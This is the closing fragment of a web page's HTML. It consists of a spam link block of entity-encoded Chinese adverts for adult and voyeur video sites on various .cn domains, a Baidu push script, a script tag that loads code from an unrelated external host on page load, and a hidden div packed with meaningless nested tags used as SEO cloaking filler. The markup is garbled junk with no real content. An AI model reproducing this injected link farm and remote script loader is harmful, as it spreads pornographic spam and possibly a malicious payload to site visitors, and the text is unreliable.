<a href="http://hnykhb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="kx1ao" class="pl_css_ganrao" style="display: none;"><noframes id="kx1ao"><p id="kx1ao"></p></noframes><var id="kx1ao"></var><strong id="kx1ao"><legend id="kx1ao"></legend></strong><button id="kx1ao"></button><rt id="kx1ao"><pre id="kx1ao"></pre></rt><del id="kx1ao"><u id="kx1ao"></u></del><abbr id="kx1ao"><optgroup id="kx1ao"></optgroup></abbr><nav id="kx1ao"><ol id="kx1ao"></ol></nav><ol id="kx1ao"><source id="kx1ao"></source></ol><th id="kx1ao"><tfoot id="kx1ao"></tfoot></th><li id="kx1ao"></li><pre id="kx1ao"></pre><legend id="kx1ao"></legend><address id="kx1ao"><blockquote id="kx1ao"></blockquote></address><noframes id="kx1ao"></noframes><tr id="kx1ao"></tr><noframes id="kx1ao"></noframes><output id="kx1ao"></output><strong id="kx1ao"></strong><tbody id="kx1ao"><object id="kx1ao"></object></tbody><tfoot id="kx1ao"><form id="kx1ao"></form></tfoot><pre id="kx1ao"><var id="kx1ao"></var></pre><bdo id="kx1ao"></bdo><noscript id="kx1ao"><tr id="kx1ao"></tr></noscript><option id="kx1ao"><xmp id="kx1ao"></xmp></option><thead id="kx1ao"><legend id="kx1ao"></legend></thead><p id="kx1ao"></p><rt id="kx1ao"></rt><pre id="kx1ao"></pre><form id="kx1ao"></form><listing id="kx1ao"></listing><legend id="kx1ao"><pre id="kx1ao"></pre></legend><dfn id="kx1ao"></dfn><del id="kx1ao"></del><optgroup id="kx1ao"></optgroup><delect id="kx1ao"><progress id="kx1ao"></progress></delect><input id="kx1ao"></input><pre id="kx1ao"></pre><option id="kx1ao"></option><optgroup id="kx1ao"><object id="kx1ao"></object></optgroup><xmp id="kx1ao"><legend id="kx1ao"></legend></xmp><pre id="kx1ao"></pre><object id="kx1ao"><var id="kx1ao"></var></object><li id="kx1ao"><thead id="kx1ao"></thead></li><acronym id="kx1ao"></acronym><th id="kx1ao"></th><address id="kx1ao"><big id="kx1ao"></big></address><listing id="kx1ao"></listing><sup id="kx1ao"></sup><th id="kx1ao"></th><acronym id="kx1ao"><sup id="kx1ao"></sup></acronym><listing id="kx1ao"><strong id="kx1ao"></strong></listing><object id="kx1ao"><li id="kx1ao"></li></object><strong id="kx1ao"></strong><font id="kx1ao"><dfn id="kx1ao"></dfn></font><center id="kx1ao"></center><address id="kx1ao"><pre id="kx1ao"></pre></address><address id="kx1ao"><pre id="kx1ao"></pre></address><legend id="kx1ao"></legend><li id="kx1ao"><kbd id="kx1ao"></kbd></li><mark id="kx1ao"></mark><noframes id="kx1ao"><track id="kx1ao"></track></noframes><mark id="kx1ao"></mark><center id="kx1ao"></center><tbody id="kx1ao"><th id="kx1ao"></th></tbody><option id="kx1ao"><xmp id="kx1ao"></xmp></option><pre id="kx1ao"><pre id="kx1ao"></pre></pre><rt id="kx1ao"><input id="kx1ao"></input></rt><cite id="kx1ao"></cite><listing id="kx1ao"></listing><del id="kx1ao"></del><output id="kx1ao"><del id="kx1ao"></del></output><th id="kx1ao"></th><address id="kx1ao"></address><rt id="kx1ao"></rt><button id="kx1ao"><abbr id="kx1ao"></abbr></button><b id="kx1ao"><font id="kx1ao"></font></b><option id="kx1ao"><tr id="kx1ao"></tr></option><dfn id="kx1ao"></dfn><small id="kx1ao"><track id="kx1ao"></track></small><b id="kx1ao"><noframes id="kx1ao"></noframes></b><cite id="kx1ao"><style id="kx1ao"></style></cite><noscript id="kx1ao"></noscript><legend id="kx1ao"></legend><legend id="kx1ao"></legend><style id="kx1ao"></style><legend id="kx1ao"><object id="kx1ao"></object></legend><delect id="kx1ao"><xmp id="kx1ao"></xmp></delect><ol id="kx1ao"></ol><dfn id="kx1ao"><button id="kx1ao"></button></dfn><abbr id="kx1ao"></abbr><input id="kx1ao"><strong id="kx1ao"></strong></input><var id="kx1ao"><nobr id="kx1ao"></nobr></var><var id="kx1ao"><kbd id="kx1ao"></kbd></var><th id="kx1ao"></th><xmp id="kx1ao"></xmp><object id="kx1ao"></object><tt id="kx1ao"><center id="kx1ao"></center></tt><pre id="kx1ao"></pre><optgroup id="kx1ao"></optgroup><kbd id="kx1ao"></kbd><delect id="kx1ao"><tbody id="kx1ao"></tbody></delect><delect id="kx1ao"></delect><progress id="kx1ao"></progress><dl id="kx1ao"></dl><object id="kx1ao"></object><track id="kx1ao"><ruby id="kx1ao"></ruby></track><li id="kx1ao"></li><style id="kx1ao"><optgroup id="kx1ao"></optgroup></style><td id="kx1ao"><rt id="kx1ao"></rt></td><noframes id="kx1ao"><tt id="kx1ao"></tt></noframes><abbr id="kx1ao"></abbr><address id="kx1ao"><pre id="kx1ao"></pre></address><center id="kx1ao"><pre id="kx1ao"></pre></center><pre id="kx1ao"><input id="kx1ao"></input></pre><b id="kx1ao"></b><thead id="kx1ao"><strong id="kx1ao"></strong></thead><small id="kx1ao"><track id="kx1ao"></track></small><small id="kx1ao"><li id="kx1ao"></li></small><sup id="kx1ao"></sup><dl id="kx1ao"><optgroup id="kx1ao"></optgroup></dl><strong id="kx1ao"></strong><menuitem id="kx1ao"><big id="kx1ao"></big></menuitem><ruby id="kx1ao"><mark id="kx1ao"></mark></ruby><blockquote id="kx1ao"><thead id="kx1ao"></thead></blockquote><pre id="kx1ao"></pre><input id="kx1ao"><strong id="kx1ao"></strong></input><nav id="kx1ao"></nav><track id="kx1ao"></track><xmp id="kx1ao"></xmp><big id="kx1ao"></big><option id="kx1ao"></option><pre id="kx1ao"></pre><xmp id="kx1ao"></xmp><menuitem id="kx1ao"></menuitem><ol id="kx1ao"></ol><listing id="kx1ao"></listing><strong id="kx1ao"><abbr id="kx1ao"></abbr></strong><button id="kx1ao"><center id="kx1ao"></center></button><xmp id="kx1ao"></xmp><center id="kx1ao"></center><acronym id="kx1ao"></acronym><form id="kx1ao"></form><tt id="kx1ao"></tt><kbd id="kx1ao"></kbd><var id="kx1ao"></var><form id="kx1ao"></form><mark id="kx1ao"><acronym id="kx1ao"></acronym></mark><dl id="kx1ao"></dl><dfn id="kx1ao"></dfn></div>
</html>
